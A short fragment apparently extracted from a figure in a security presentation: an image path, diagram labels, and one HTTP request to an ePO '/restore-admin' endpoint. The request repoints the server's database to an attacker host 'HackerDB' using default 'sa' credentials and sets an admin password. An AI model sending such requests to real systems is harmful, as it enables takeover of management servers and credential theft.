 /restore-
admin?userAction=submitAction&db.server.name=HackerDB&database.username=sa&database.password=sa
&password=test&db.database.name=master
Hacker
ePO
ePODB
HackerDB